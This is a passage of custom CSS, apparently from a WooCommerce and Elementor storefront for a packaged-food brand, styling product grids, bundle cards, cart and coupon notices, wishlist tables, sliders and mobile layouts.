    font-weight: 600 !important;
    padding: 4px 12px;
    border-radius: 4px;
    margin-left: 4px;
    margin-bottom: 5px !important;
    font-size: 14px !important;
	box-shadow: none !important;
}
ul.products li.variable-item.button-variable-item.selected {
    background: #004a97 !important;
    border: 1px solid #004a97 !important;
    color: #fff !important;
    box-shadow: none !important;
}

ul.products li.product span.price, ul.products li.product .star-rating-wrap {
    display: none !important;
}
ul.products li.product h2.product-title {
    text-align: center;
}
p.product-subtitle {
    text-align: center;
}
ul.products li.product .thumb-link.hover-zoom{
	overflow: hidden;
}
ul.products li.product .thumb-link.hover-zoom figure{
	transition: all 0.3s ease;
}
ul.products li.product:hover{
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
}
ul.products li.product:hover .thumb-link.hover-zoom figure {
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}


.elementor-12396 .elementor-element.elementor-element-92b8814 {
	padding:0px !important;
}

.integrated-gif {
	position: fixed;
	bottom: 20px;
	left: 20px;
	z-index: 22;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0px 0px 10px rgb(0 0 0 / 20%);
}
.integrated-gif img {
    height: 180px;
    width: 180px;
    border-radius: 50%;
}
.integrated-gif img {
	padding: 4px 4px 4px 4px !important ;
}
.cart_totals table.shop_table.shop_table_responsive tr.fee {
    display: none !important;
}

.return-to-shop .button {
	
    border-radius: 50px !important;
    border: 2px solid #ED1C24 !important;
    background-color: transparent !important;
    color: #ED1C24 !important;
    padding: 10px 25px !important;
    margin-left: 0px !important;
}
.return-to-shop .button:hover {
	background-color: #ED1C24 !important;
    color: #fff !important;
    border: 2px solid #ED1C24 !important;
}
/* .product-item.product-type-bundle .product-title {
	min-height: 63px;
} */
.product-item.product-type-bundle .product-subtitle{
	order: 1;
}
.products .product-item.product-type-bundle  .product-inner .product-info{
	margin-bottom: 0 !important;
}
.products .product-item.product-type-bundle  .group-button:after {
	height: 0 !important;
}
.home-feature .home-tab .product-item {
	min-height: 58px;
}
.home-feature .home-tab .product-item.product-type-bundle .woocommerce-variation-price {
	min-height: 55px;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
}

.home-feature .home-tab .product-item.product-type-bundle .woocommerce-variation-price .price {
min-height: 48px;
}
.term-open-and-eat .product-item.product-type-bundle .price {
	min-height: 55px !important;
}

.term-open-and-eat  .product-item .product-inner  .product-title, .term-open-and-eat  .product-item.product-type-bundle .product-inner .product-title {
	min-height: 34px !important;	
}
.term-open-and-eat  .products .product-item .product-inner .product-info {
min-height: 75px !important;
}
.home-feature .home-tab .product-item.product-type-bundle .woocommerce-variation-price .price {
padding-bottom: 0 !important;
}
.home-feature .home-tab .product-type-bundle .product-title, 
.term-open-and-eat .product-item.product-type-bundle .product-title  {
	min-height: 39px !important;
}
.home-feature .home-tab .product-item .product-title {
min-height: 40px !important;
}
.home-feature .home-tab .product-type-bundle .product-title {
min-height: 55px !important;
}
.product-item.product-type-bundle .btn-container {
	order:0;
}

.product-item.product-type-bundle .single_variation_wrap{
	order: 2;
}
.products .product-item .product-inner .product-info {
	flex: 1 1 auto;
}
.product-item.product-type-bundle .group-button {
	flex: auto !important;
	
}
.product-item.product-type-bundle .product-subtitle {
	order: 1;
	margin-bottom: 0 !important;
	min-height: 23px;
}
/* .product-item.product-type-bundle .product-inner .star-rating-wrap {
	display: block !important;
order: 4;
    font-size: 0;
	margin-bottom: 0 !important;
	height: 10px;
} */
.product-item.product-type-bundle .product-title {
	flex: 1 1 auto;
	min-height: 22px;
}
.product-page-middle-img-banner img{
max-width: 970px;
}
.product-video-side-img img {
	max-width: 768px;
	width: 100%;
}

.product-item.product-type-bundle .group-button {
	max-height: 75px
} 
.term-open-and-eat .product-item.product-type-bundle .group-button {
max-height: 110px
}
.term-ready-meals .product-item.product-type-bundle .group-button {
	max-height: 110px !important;
	margin-top: 38px !important;
}

.product-item.product-type-bundle .price{
	order: 2;
	padding-bottom: 0 !important;
/* 	min-height: 35px !important; */
}
.product-item.product-type-bundle .btn-container {
	min-height: 47px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.product-item.product-type-bundle .woovr-variations {
	display: none !important;
}
.product-item.product-type-bundle .custom-var-btn {
	order: 0;
	margin-bottom: 0 !important;
    background: #004a97 !important;
    border: 1px solid #004a97 !important;
    color: #fff !important;
    width: auto;
    font-family: "Cairo";
    display: inline-block;
    font-weight: 600 !important;
    padding: 7px 12px;
    border-radius: 4px;
    margin-left: 4px;
    margin-bottom: 0px !important;
    font-size: 14px !important;
}
.product-item .product-info {
	flex: 1 1 auto;
}
.full-img-banner a {
	min-width: 100% !important;
}
.full-img-banner a img {
	min-width: 100% !important;
}
/* .products .product-type-bundle .woovr-variations {
	min-height: 45px !important;
} */
.products .product-type-bundle .product-info {
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	flex: 1 1 auto;
}

.product-item .price {
	display: none;
}
.product-item .single_variation_wrap .price {
	display: none;
}
.single-product-details .pincode-note {
	display: none;
}
.product-item .offer-tag {
	position: absolute;
	top: 15px;
	left: 15px;
	color: #FFFFFF;
	font-family: "Cairo", Sans-serif;
	font-size: 14px;
	font-weight: 700;
	background: #fa3535;
	display: inline-block;
	width: auto;
	padding: 2px 4px;
	border-radius: 4px;
	text-transform: uppercase;
}
.product-labels .onsale {
	display: none !important;	
} 
.product-offer-flag {
	position: absolute;
	top: 10px;
	left: 10px;
	z-index: 11;
}
.product-offer-flag .elementor-heading-title {
	background: #fa3535;
	display: inline-block;
	width: auto;
	padding: 2px 4px;
	border-radius: 4px;
}
.bundle_form .bundle_data .insufficient-stock {
	max-width: 160px;
}
.archive .products .product-item.product-type-bundle .price  del{
	order: 0;
}
.archive .products .product-item.product-type-bundle .price{
	display: flex !important;
	flex-direction: column;
	justify-content: flex-end !important;
	align-items: center !important;
	min-height: 43px;
	margin-bottom: 10px !important;
}
.archive .products .product-item.product-type-bundle .woocommerce-Price-amount {
color: #004a97 !important;
}
.archive .products .product-item.product-type-bundle .price  del .woocommerce-Price-amount {
	color: #888 !important;
	margin-left: 5px !important;
}
.archive .products .product-item.product-type-bundle .single_variation {
	display: none !important;	
}
.single-product-details .bundled_product .variations .label {
		color: #666 !important;
}
.single-product-details .elementor-product-bundle  .pisol_buy_now_button {
	position: absolute;
	bottom: 4px;
	left: 155px;
}
.woocommerce-NoticeGroup-checkout .woocommerce-error {
	clear: both;
}
.elementor-item .menu-item-12598 {
	background: #e81716;
	border-radius: 25px;
	padding-top: 6px;
	padding-bottom: 6px;
	margin-top: 4px;
	display: inline-block;
	margin-left: 19px;
	color: #fff;
}
.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu  .menu-item-12598 .elementor-item{
	background: #e81716;
	border-radius: 25px;
	padding-top: 6px;
	padding-bottom: 6px;
	margin-top: 4px;
}
.delivery-notification {
	font-family: "Cairo", sans-serif;
	font-weight: 600;
	color: #222;
	text-transform: uppercase;
	font-size: 18px;
	text-align: center;
	color: #fff !important;
	letter-spacing: 1px
}
.product-video {
	max-width: 900px;
	margin: auto ;
}
.woocommerce-checkout .woocommerce-shipping-fields, 
.woocommerce-checkout .woocommerce-billing-fields {
	margin-top: 30px;	
}
.woocommerce-checkout .cart-collaterals,
.woocommerce-checkout .woocommerce-form-login-toggle, .woocommerce-checkout .woocommerce-form-coupon-toggle {
	display: none !important;
}
/* .woocommerce-cart .cart .coupon {
	display: none !important;
} */

.yith-ctpw-front.woocommerce ul.order_details li, .elementor-element ul.order_details li {
	margin-right: 10px;
}
.cart_item .product-remove .remove:before {
	font-size: 0px !important; 
}
.cart_item .product-remove .remove:after{
	content: "";
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/05/delete.png) top center no-repeat;
    height: 22px;
    width: 24px;
    /* position: absolute; */
    /* top: 0; */
       top: -10px;
    position: relative;
    display: block;
    background-size: contain;
}
.coupon {
	position: relative;
}
.coupon:after {
	position: absolute;
	bottom: -45px;
	left: 0;
	border-radius: 4px;
	background: #f2f2f2;
	padding: 5px;
	content:"Offer products cannot be clubbed with additional discounts.";
	color:#cc0000;
	font-size: 15px;
}
.woocommerce-remove-coupon {
	display:  none !important;
}
.woocommerce-wishlist .wczpc_maindiv, 
.woocommerce-wishlist .yith-wfbt-slider-wrapper {
	display: none !important;
}

.post-12555 .onsale--percent,  
.postid-12555 .onsale--percent {
	position: relative;
	font-size: 0 !important;
	width: 60px;
}
.post-12555 .onsale--percent:after {
	content: "10% Off";
	position: absolute;
	top: -5px;
	left: 2px;
	font-size: 14px;
	color: #fff;
}
.archive .product-type-yith_bundle .price {
	display: none !important; 
}
.archive .product-type-yith_bundle .single_variation_wrap {
	display: inline-block;
}
.product-type-yith_bundle.product-item .price {
	display: none !important; 
}
.yith-wcpb-product-bundled-items  .product.yith-wcpb-product-bundled-item .yith-wcpb-product-bundled-item-data__price {
	display: none !important;
}
.archive .woocommerce-variation-availability {
	display: inline-block !important;
	margin-bottom: 10px;
	min-height: 30px;
}
.archive .woocommerce-variation-availability .out-of-stock {
	margin-top: 0 !important;
	 !immportant;
}

.archive .woocommerce-variation-availability .in-stock {
	display: inline-block !important;
	opacity: 0;
}
/* .term-252 .product-arctive-title h1 {
	position: relative;
	font-size: 0 !important;
}
.term-252 .product-arctive-title h1:after {
	top: 0;
	position: absolute;
	content: "No Onion No Garlic";
	font-size: 70px !important;
} */
/* .home-best-seller .ovic-tabs--head-tabs .elementor-repeater-item-1f27fb8, 
.home-feature1 .home-tab-header  .elementor-inline-item:last-child{
		display: none !important;
} */
.single-product-image .woocommerce-product-gallery__wrapper {
	display: flex;
}

.single-product-image .woocommerce-product-gallery__wrapper a {
	display: flex;
	align-items: center !important;
	border: 1px solid #9f9f9f !important;
}
.single-product-image .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
	height: inherit !important;
	display: flex !important;
	
}

.single-product-image .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img  {
		border: none !important;
}
.term-offers .product-item .thumb-wrapper .woocommerce-product-gallery__image .wp-post-image {
	border-radius: 140px !important;
}
.product-item .thumb-wrapper .woocommerce-product-gallery__image .wp-post-image {
	border-radius: 90px 90px 0 0;
}
.login-icon img {
		width: 100px;
}
#featureReadyMeal .products .product-item {
	display: flex;
}
#featureReadyMeal .products .product-item {
	display: flex;
}
#featureReadyMeal .products .product-item.post-9901 {
	order: 0;
}
#featureReadyMeal .products .product-item.post-9913 {
	order: 7;
}

#featureReadyMeal .products .product-item.post-9903 {
	order: 1;
}
#featureReadyMeal .products .product-item.post-9907 {
	order: 2;
}
#featureReadyMeal .products .product-item.post-9911 {
	order: 3;
}
#featureReadyMeal .products .product-item.post-9912 {
	order: 4;
}
#featureReadyMeal .products .product-item.post-9882 {
	order: 5;
}
#featureReadyMeal .products .product-item.post-9909 {
	order: 6;
}
/* .home-best-slder ul.products.shop-page li {
  margin-right: 10px !important;
	margin-left: 10px !important;
} */
.home-best-slder .slick-list {
	padding: 30px;
}
.sticky-whatsapp-btn {
	position: fixed;
	bottom: 15px;
	right: 15px;
	max-width: 70px;
	z-index: 11111;
}
.sticky-whatsapp-btn .wa__btn_txt {
	display: none !important;
}
.sticky-whatsapp-btn .wa__btn_icon {
	left: 15px !important; 	
}
.sticky-whatsapp-btn .wa__btn_w_icon .wa__btn_icon img {
	width: 35px !important;
}
.sticky-whatsapp-btn .wa__button {
	width: 65px !important;
}
.globSearch .search-container {
		text-align: center;
}
.globSearch .search-container .apsw-search-btn {
	background: #ED1C24 !important;
}
.shipping .woocommerce-shipping-methods .woocommerce-Price-amount {
	position: relative;
	display: block;
	padding-bottom: 40px;
} 
.qlwapp-toggle{
	background: #25d366 !important;
}

.archive.woocommerce-shop .product-type-yith_bundle .price  {
	display: none !important;
}
.archive.woocommerce-shop .product-type-yith_bundle .single_variation_wrap .price{
display: block !important;
	
}

/* .shop_table .woocommerce-shipping-totals th {
	position: relative;
	margin-bottom: 15px;
}
.shop_table .woocommerce-shipping-totals th:after {
	content: "loremdsjkfskdfjslldkgldghffglhlfdg";
	position: absolute;
	bottom: -2px;;
	left: 0;
	    display: block;
    padding: 8px;
    background: #dfdcde;
} */
.shop_table .order-total th {
	position: relative;
}
/* .shop_table .order-total th:after {
	position: absolute;
	top: 14px;
	left: 52px;
	content: "(Inclusive of all Taxes)";
	font-size: 16px;
}  */

/* .woocommerce-shipping-methods label{
	font-size: 0 !important;
} */
.woocommerce-shipping-methods label .woocommerce-Price-amount{
	font-size: 15px !important;
}
.archive.term-jain .elementor-widget-theme-archive-title .elementor-heading-title, 
.archive.term-regular .elementor-widget-theme-archive-title .elementor-heading-title {
position: relative;
}
.archive.term-jain .elementor-widget-theme-archive-title .elementor-heading-title:after, 
.archive.term-regular .elementor-widget-theme-archive-title .elementor-heading-title:after {
	content: "Includes onion and garlic"; 
position: absolute;
	bottom:-20px;
	left: 50%;
	transform: translatex(-50%);
	font-size: 22px;
	font-family: inherit;
	line-height: inherit;
	font-weight: inherit;
}
.archive.term-jain .elementor-widget-theme-archive-title .elementor-heading-title:after {
	content: "No onion/no garlic"; 
}
.single.single-product .price del {
/* 	display: none !important; */
	margin-top: 0 !important;
}

.post-12555 .onsale--percent,
.postid-12555 .onsale--percent {
	display: inline-block !important;
	padding-left: 2px;
	padding-right: 2px;
}
.term-offers .product-item h2.product-title, 
.term-offers .single_variation_wrap .woocommerce-variation-description, 
.term-offers .woovr-variations {
min-height: auto !important; 	
}
.term-offers .shop-archive-product .product-item .product-inner:hover, .term-offers .related-product .product-item .product-inner:hover {
	box-shadow: 0 0 10px rgb(0 0 0 / 3%) !important
}
.home-feature  .price del {
	margin: 0 !important;
}
.mobile-home-category .cateory-title h2 {
	text-align: center;
	width: 320px;
    height: 60px;
    font-size: 24px;
    font-weight: 600;
    line-height: 56px;
    padding: 0px 0px 2px 0px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
}
.mobile-home-category a {
	width: 100%;
}
.dessert-mix h2 {
background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/26.png);
}
.breakfast-mixes h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/23.png);
}
.dairy h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/24.png) !important;
}
.ready-meals h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/25.png) !important;
}
.snacks-mixes h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/26.png) !important;
}
.open-eat h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/22.png) !important;
}

li.product-type-simple .product-info.equal-elem span.price {
    display: none !important;
}
li.product-type-simple .product-info.equal-elem .single_variation_wrap span.price {
    display: flex !important;
}
@media(max-width:767px){
	.integrated-gif img {
	    height: 120px;
    width: 120px;
	}
	.product-item.product-type-bundle .product-title {
	flex: unset;
		min-height: 40px;
	}
	.products .product-item .product-inner .product-info {
		min-height: 58px;
	}
	.products .product-type-bundle .product-info {
justify-content: flex-start;
	}
	.product-item.product-type-bundle .product-subtitle {
		min-height: 40px;
}
	.coupon {
	margin-bottom: 60px !important; 
}
	.product-item.product-type-bundle .group-button {
min-height: auto;
	}
	.product-item .group-button--inner .product_type_simple, .home-feature .home-tab .group-button .add_to_cart_button {
		padding: 10px 18px !important;
	}
.coupon:after	{
	    left: 50%;
	transform: translateX(-50%);
	max-width: 397px;
	width: 100%;
	}
	.woovr-variations {
    min-height: 50px;
	}
	.single_variation_wrap .woocommerce-variation-description {
   	 min-height: auto;
	}
	.term-open-and-eat .products .product-item .product-inner .product-info {
	min-height: auto !important;
	}
	.term-open-and-eat .product-item .product-inner .product-title, .term-open-and-eat .product-item.product-type-bundle .product-inner .product-title {
	min-height: 10px !important;
	}
	.term-open-and-eat .product-item.product-type-bundle .product-inner .product-title {
	min-height: 40px !important;
	}
	.term-open-and-eat	.product-item.product-type-bundle .product-subtitle {
min-height: auto !important; 
	}
.term-open-and-eat	.single_variation_wrap .woocommerce-variation-description{
	min-height: auto;
	}
ul li.product-item .group-button--inner .product_type_simple, .home-feature .home-tab .group-button .add_to_cart_button {
    padding: 6px 10px !important;
    max-width: 133px;
}
	.product-item .product-inner .group-button{
		display: flex !important;
	}
	.product--style-13 .group-button--inner{
		margin-top: 0px !important;
	}
	ul.products.shop-page .product-item .product-inner{
		display: flex !important;
	}
	ul.products.shop-page .product-item .group-button{
		padding: 0px !important;
	}
	.product-item h2.product-title {
    min-height: auto;
}
	.product_type_simple .woocommerce-variation-price{
		margin-bottom: -4px;
    margin-top: 4px;
	}
}



.shop-control .display-mode-control .mode-button.mode-list {
	display: none !important;
}

.shop-archive-product-offer .products {
	grid-template-columns: repeat(2,1fr) !important;
}
.shop-archive-product-offer .products .woocommerce-product-gallery__image {
	width: 100% !important;
}
.shop-archive-product-offer .products .woocommerce-product-gallery__image img {
width: 100% !important;
}

/* .post-9783 img{
	transform: scale(0.7) !important;
} */
.metaslider .flexslider:focus-within .flex-prev, .metaslider .flexslider:hover .flex-prev, 
.metaslider .flexslider:focus-within .flex-next, .metaslider .flexslider:hover .flex-next {
	opacity: 1 !important;  
}

.home-feature .home-tab .ovic-tabs--head-tabs .slick-next, 
.home-feature .home-tab .ovic-tabs--head-tabs .slick-prev,
.home-feature1 .home-tab-header .slick-prev, .home-feature1 .home-tab-header .slick-next  {
	position: absolute;
	 	width: 21px;
    height: 41px;
	top: -5px;
	z-index: 5;
    padding: 10px 21px !important;
	font-size: 0 !important;
    background: #fff !important;
} 
.home-feature .home-tab .ovic-tabs--head-tabs .slick-prev,
.home-feature1 .home-tab-header .slick-prev {
	right: 50px !important;
}
.home-feature .home-tab .ovic-tabs--head-tabs .slick-next,
.home-feature1 .home-tab-header .slick-next{
	right: 8px !important;
}
.best-seller-tab .ovic-tabs--head-tabs .slick-arrow {
	display: inline-block !important;
}
.best-seller-tab .ovic-tabs--head-tabs .slick-next:after,
.home-feature1 .home-tab-header .slick-next:before {
font-family: "biolife";
    content: "\e905";
}

.best-seller-tab .ovic-tabs--head-tabs .slick-prev:after,
.home-feature1 .home-tab-header .slick-prev:after {
	font-family: "biolife";
    content: "\e904";
}
.home-feature1 .home-tab-header .slick-next:before,
.best-seller-tab .ovic-tabs--head-tabs .slick-prev:after,
.best-seller-tab .ovic-tabs--head-tabs .slick-next:after, 
.home-feature1 .home-tab-header .slick-next:after, 
.home-feature1 .home-tab-header .slick-prev:after  {
	    z-index: 1;   
    display: inline-block;
    vertical-align: top;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    text-decoration: inherit;
    direction: inherit;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 32px;	
}

.woocommerce-variation-availability {
	display: none !important;
}
.single-product-details .woocommerce-variation-availability {
	position: absolute;
	top: 27px;
	display: inline-block !important;
}
.single-product-details .yith-wcpb-product-bundled-item .woocommerce-variation-availability {
	position: relative !important;
	top:0;
} 
.single-product-details .yith-wcpb-product-bundled-item .woocommerce-variation-availability .stock.out-of-stock {
text-align: left !important;
}
.product-item.list .product-info--inner, .product-item.list .product-inner {
	justify-content: center !important;
}
.product-item.list .product-info, 
.product-item.list .product-title--wrap {
	padding-right: 0 !important;
	
}
.onsale--percent, 
.related .subtitle {
	display: none !important;
}
.metaslider {
	margin-top: -2px;	
}
.elementor-editor-active .home-feature1 .home-feature-tab-container {
	display: block !important;
}
.home-banner .banner-link {
	position: absolute;
	top: 0;
	left:0;
	right:0;
	bottom: 0;
}
.bestseller-tab-container .slick-track {
	min-width: 100% !important;
}
.woocommerce .woocommerce-MyAccount-content {
	overflow: auto !important;
}
#yith-quick-view-modal #yith-quick-view-content .cart {
	margin-top: 40px !important;	
} 
.single-product-details .single-product-price {
	position: relative;
}
.single-product-details .single-product-price .elementor-widget-container{
position: absolute !important;
	top: -28px !important;
}
.products .product-item .group-button--inner .added_to_cart {
	display: none !important;	
}
.bestseller-tab-container .slick-list .product-item .group-button--inner .added_to_cart, 
.single-product-details .stock.in-stock {
	display: none !important;	
}
.single_add_to_cart_button, 
.product_type_yith_bundle.add_to_cart_button,
.wishlist_table.mobile .add_to_cart, 
table.wishlist_table .add_to_cart_button {
	
	border-radius: 50px !important;
	border: 2px solid #ED1C24 !important;
	background-color: transparent !important
		;
	padding: 10px 35px !important;
	color: #ED1C24 !important;
}
table.wishlist_table tbody td, table.wishlist_table thead th {
	border-color: #e7e7e7 !important;
	border-style: solid !important;
    border-width: 1px !important;
	padding: 16px 12px !important;
}

table.wishlist_table thead th {
	border-top: 1px solid;
    padding: 16px 12px;
}

table.wishlist_table thead {
	background-color: #fafafa;
    color: #333;
    font-weight: 700;
    font-size: 15px
}
.wishlist_table.mobile li .item-wrapper .product-thumbnail {
	max-width: 170px;
}
.wishlist_table .yith-wcqv-button,
.wishlist_table .wishlist-items-wrapper .yith-wcqv-button {
	display: none !important;
}
.wishlist_table .product-name{
	margin-bottom: 15px !important;
}
.wishlist_table .product-name a { 
	font-size: 17px !important;
	font-weight: 600 !important;
	color: #222 !important;
	font-family: "Cairo" !important;
	text-transform: uppercase !important;
}

.group-button--inner .woocommerce-variation .price del .amount {
 	color: #666 !important;
}
.group-button--inner .woocommerce-variation .price ins .amount {
 	color: #004a97 !important;
}
.home-best-slder .products .slick-track, 
.owl-slick.products .slick-track {
	display: flex;
}
.home-best-slder .products .slick-track .product-item,
.owl-slick.products .slick-track .product-item {
	height: inherit;
}
.about-tab-container .elementor-tab-title {
	padding-left: 12px !important;
}
.product-item .product-inner .yith-wcwl-add-to-wishlist {
	left: 4px;	
}
.product-item .product-inner .group-button {
	display: flex;
	align-items: flex-end;
	justify-content: center;
	flex: 1 1 auto;
}
.related-product .product-item .product-inner .group-button  .yith-wcwl-add-to-wishlist a {
opacity: 0 !important; 	
}
.related-product .product-item:hover .product-inner .group-button  .yith-wcwl-add-to-wishlist a {
opacity: 1 !important;
}
.product-item .product-inner {
	height: 100% !important;
    display: flex !important;
    flex-direction: column !important;
}
.white-banner .page-head {
	background: #fff !important ;
}
.white-banner .trail-items.breadcrumb .trail-item, 
.white-banner .page-title {
	color: #044680 !important;
}
.single-product-image .flex-control-nav li {
	margin-right: 5px !important;
}
.single-product-image .woocommerce-product-gallery__image img {
		border: 1px solid #ddd;
}
/* .product-single-details .single-product-details .woocommerce-variation-availability {
	display: none !important ;
} */
.rtwpvg-images {
	max-width: 100% !important;
}

.products .woocommerce-variation-price .price del, 
.products .product-type-simple .product-info .price del {
	order: 0 !important;
}

.products .woocommerce-variation-price .price , 
.products .product-type-simple .product-info .price {
	color: #004a97 !important;
	padding-bottom: 10px !important;
    padding-top: 10px !important;
	    display: flex !important;
    justify-content: flex-end !important;
    align-items: center !important;
    flex-direction: column !important;
}
.pswp.pswp--supports-fs.pswp--open {
	z-index: 555555555 !important;
}
#yith-quick-view-modal .product .entry-summary {
	padding-left: 10px;
}
.single-product-details .stock.out-of-stock {
	margin-top: 40px;	
}
.tnp-subscription {
	max-width: 600px !important;
}
.tnp-subscription .tnp-email {
	background: #fff !important;
}
.woocommerce-form-track-order.track_order .button, 
.tnp-subscription .tnp-submit {
	border: 2px solid #ff3333 !important;
	padding: 7px !important;
	background: #ffffff !important;
	color: #ff3333 !important;
	border-radius: 40px !important;
	min-width: 140px !important;
}

.woocommerce-form-track-order.track_order .button:hover, 
.tnp-subscription .tnp-submit:hover {
	    border: 2px solid #ff3333 !important;
    background: #ff3333 !important;
    color: #fff !important;
}
.archive .elementor-widget-wc-archive-products .elementor-nothing-found {
	margin-top: 140px;
	margin-bottom: 140px;
}
.product-single-details .single-product-details .price {
	margin-bottom: 10px !important;
}
.archive-product-breadcrumb .woocommerce-breadcrumb {
	position: absolute;
    top: 26px;
	z-index: 2;
}
.home-feature1 .home-feature-tab-container .woocommerce-error {
	display: none !important;
}
.related-product .products .product--list.list .product-inner  {
	flex-wrap: wrap !important;
}
.product-item.list .yith-wcwl-add-to-wishlist a:hover,
.product-item.list .group-button .add_to_wishlist:hover, 
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, 
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.product-item.list .yith-wcwl-add-to-wishlist > *,
.archive .home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, 
.archive .home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,  
.home-feature .home-tab .group-button .add_to_wishlist:hover  {
	background: #fff !important;
}
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon {
	z-index: 1 !important;
}
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, 
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon, 
.archive .home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
	color: #ED1C24 !important;
}
.home-feature .home-tab .products .product--list.list .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, 
.product-item.list .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover .yith-wcwl-icon {
	color: #ED1C24 !important;
}
.related-product .product-item.list .product-title {
	margin-bottom: 0 !important;
}
.related-product .product-item.list .shop_attributes-wrap {
	margin: 0 !important;
}
.related-product .product-item.list .group-button {
	margin-top: 0 !important;
}
.related-product .product-item.list .product-excerpt, 
.related-product .products .product--list.list .shop_attributes {
	display: none !important;	
}
.related-product .product-item.list .product-thumb {
	flex: 0 0 100% !important;
  max-width: 100% !important;
}
.related-product .product-item.list .product-info {
	 flex: 1 1 100% !important;
	text-align: center;
	padding-left: 0 !important;
	padding-top: 20px !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner {
	padding: 20px !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner .woovr-variations {
	justify-content: center !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner .yith-wcwl-add-button, 
.shop-archive-product .home-tab .style-list .list  .product-inner .yith-wcwl-add-button:hover {
	background-color: #fff !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner .button.single_add_to_cart_button {
	padding: 7px 7px !important;
}
.archive .elementor-widget-wc-archive-products .products  .list.product-item .yith-wcwl-add-to-wishlist {
	left: -10px;
	background: #fff !important;
}
.archive .elementor-widget-wc-archive-products .products  .list.product-item .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
	background: #fff !important;
}


 .archive .elementor-widget-wc-archive-products .products .product-item .yith-wcwl-add-to-wishlist {
	left: 8px;
}
#yith-quick-view-modal .wczpc_maindiv{
 display: none !important;
}
#yith-quick-view-modal  #yith-quick-view-content .button {
	border-radius: 50px;
    max-width: 145px;
	min-width: 145px;
}
#yith-quick-view-modal  #yith-quick-view-content .pisol_buy_now_button  {
	margin-top: 0px !important;
	height: 46px;
}
.related-product .owl-slick.products .product-item {
	padding: 5px !important;
}
.home-tab .woocommerce-message {
	display: none !important;
}
.home-tab-header .elementor-icon-list-item  {
	    background: #fff;
    padding: 12px 20px;
    background-size: auto;
    min-width: 176px;
    text-align: center;
    justify-content: center;
	 	transition: 0.1s ease-in-out;
}

.bestseller-tab-container .slick-next:after {
	z-index: 1;
    font-family: "biolife";
    content: "\e905";
    display: inline-block;
    vertical-align: top;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    text-decoration: inherit;
    direction: inherit;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 40px;
}

.home-tab-header .elementor-icon-list-item.active .elementor-icon-list-text, .home-tab-header .elementor-icon-list-item:hover .elementor-icon-list-text  {
	 color: #fff !important;	
}
.home-tab-header .elementor-icon-list-item .elementor-icon-list-text {
	color: #222;
}
.home-tab-header .elementor-icon-list-item.active, .home-tab-header .elementor-icon-list-item:hover {
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Vector-Smart-Object.png) top center no-repeat !important;
	color: #222;
	cursor:pointer;
}


/* .product-item .woocommerce-variation-description p{
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
	position: absolute;
    top: -5px;
    width: 100%;
} 
.bestseller-tab-container,  */
/* 	display: none;
}*/
/*.slick-track { 
	width: 100% !important; 
}*/
.home-feature1 .home-feature-tab-container {
	display: none;
}
.bestseller-tab-container .product--style-01 .product-thumb .yith-wcqv-button {
	right: 28px !important;	
}
.bestseller-tab-container .slick-next,
.bestseller-tab-container .slick-prev {
	font-size: 0 !important;
	position: relative;
	font-size: 44px;
	width: 42px;
	height: 44px;	
	padding: 10px 21px !important;
	background: #fff !important;
	position: absolute;
	top: 50%;
	
}
.bestseller-tab-container .slick-next {
	right: 0;
}
.bestseller-tab-container .slick-prev {
	left: 0;	
}
.bestseller-tab-container .slick-prev:before {
	z-index: 2;
	font-family: "biolife";
  content: "\e904";
	display: inline-block;
	vertical-align: top;
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
	text-decoration: inherit;
	direction: inherit;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 40px;
}
.products .woocommerce-variation-price .price, .products .product-type-simple .product-info .price {
/* 	display: flex !important;
	text-align: center !important;
	flex-direction: column !important;
	justify-content: center !important; */
	min-height: 60px;
}
.products .product-item.product-type-variable .product-info .price {
		display: none !important;
}	
